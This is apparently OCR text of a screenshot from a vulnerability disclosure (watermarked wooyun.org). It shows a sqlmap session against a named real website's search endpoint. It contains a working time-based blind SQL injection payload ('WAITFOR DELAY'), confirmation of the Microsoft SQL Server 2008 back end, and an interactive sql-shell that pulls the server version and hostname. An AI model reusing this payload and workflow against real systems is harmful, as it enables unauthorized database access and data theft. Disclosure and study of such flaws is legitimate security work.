 管理员: C:\windows\system32\cmd.exe - sqlmap.py -u "http://cicpa.wkinfo.com.cn/search/...
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: collection=D9SbE9mh' WAITFOR DELAY '0:0:5'-- avlL
---
[00:21:13] [INFO] testing Microsoft SQL Server
[00:21:13] [INFO] confirming Microsoft SQL Server
[00:21:14] [WARNING] reflective value(s) found and filtering out
[00:21:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx
back-end DBMS: Microsoft SQL Server 2008
[00:21:14] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> @@version
[00:21:30] [INFO] fetching SQL query output: '@@version'
[00:21:32] [INFO] retrieved: Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (
X64) \\n\\tApr 22 2011 19:23:43 \\n\\tCopyright (c) Microsoft Corporation\\n\\tE
nterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )\\n
@@version:    'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64) \n\tApr 2
2 2011 19:23:43 \n\tCopyright (c) Microsoft Corporation\n\tEnterprise Edition (6
4-bit) on Windows NT 6.1 <X64> (Build 7600: )\n'
sql-shell> @@servername
[00:22:23] [INFO] fetching SQL query output: '@@servername'
[00:22:24] [INFO] retrieved: CN40SQL100
@@servername:    'CN40SQL100'
sql-shell> _
www.wooyun.org